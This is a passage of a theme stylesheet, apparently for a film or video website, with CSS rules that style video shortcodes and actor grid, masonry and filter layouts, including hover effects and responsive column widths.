  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:before,
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:before {
    font-size: 36px;
    line-height: 60px;
    left: 22px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button i,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-title a {
  color: #fff;
  font-size: 34px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-excerpt {
  color: rgba(255, 255, 255, 0.8);
  font-family: "Playfair Display";
  font-size: 16px;
  font-style: italic;
  margin-top: 20px;
  text-transform: uppercase;
}

.single-video-shortcode-wrapper.style_3 .video-content:hover .video-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image {
  overflow: hidden;
  position: relative;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon {
  position: absolute;
  top: 45%;
  left: 50%;
  z-index: 99;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon {
    line-height: 60px;
  }
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button,
.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct {
  display: table-cell;
  width: 60px;
  height: 60px;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button,
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct {
    width: 60px;
    height: 60px;
  }
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:hover,
.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:hover:before,
.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:before,
.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 23px;
  top: 0;
  color: #fff;
  line-height: 60px;
  font-size: 35px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:before,
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:before {
    font-size: 36px;
    line-height: 60px;
    left: 22px;
  }
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta .video-title a {
  color: #fff;
  font-size: 28px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/*-----------------------------------
 * ACTOR SHORTCODE
 *-----------------------------------*/
.actor-shortcode-wrapper.grid .actor-content .actor-filter, .actor-shortcode-wrapper.masonry .actor-content .actor-filter, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_left, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_left, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_left {
  text-align: left;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_center, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_center, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_center {
  text-align: center;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_right, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_right, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_right {
  text-align: right;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a {
  border: 2px solid #e0e0e0;
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a:hover, .actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a.selected, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a.selected, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a {
  border: 2px solid rgba(224, 224, 224, 0.2);
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a:hover, .actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a.selected, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a.selected, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a, .actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list, .actor-shortcode-wrapper.masonry .actor-content .actor-list, .actor-shortcode-wrapper.grid_special .actor-content .actor-list {
  margin-top: 3%;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-2 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-2 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-2 .actor-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-2 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-2 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-2 .actor-item {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item {
  width: 33.333333%;
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5 {
  width: 41.666666%;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd), .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd), .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even), .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even), .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title {
  font-size: 18px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category {
  font-size: 14px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd), .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd), .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even), .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even), .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title {
  font-size: 18px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5 {
    padding: 0 !important;
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-7, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-7, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-7 {
  width: 58.333333%;
  margin-bottom: 6%;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-7, .actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-7, .actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-7 {
    width: 100%;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 {
  padding: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image:before, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image:before, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image img, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image img, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image {
  overflow: hidden;
  position: relative;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image:before, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image:before, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image img, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image img, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social {
  padding-left: 30px;
  position: absolute;
  left: 0;
  bottom: 15px;
  width: 100%;
  list-style-type: none;
  list-style: none;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li {
  padding: 1px 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ababab;
  position: relative;
  left: -19px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover {
  color: #fd6500;
  left: 0;
  text-decoration: underline;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i {
  margin-right: 5px;
  min-width: 12px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta {
  text-align: center;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title {
  font-size: 18px;
  font-family: "Nunito Sans";
  padding-top: 5px;
  text-transform: uppercase;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category {
  margin-bottom: 25px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a {
  color: #757575;
  font-style: italic;
  font-family: "Playfair Display";
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a {
    font-size: 12px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 {
  padding: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image:before, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image:before, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image img, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image img, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image {
  overflow: hidden;
  position: relative;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image:before, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image:before, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image img, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image img, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta {
  padding: 40px;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 1199px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta {
    padding: 20px;
  }
}

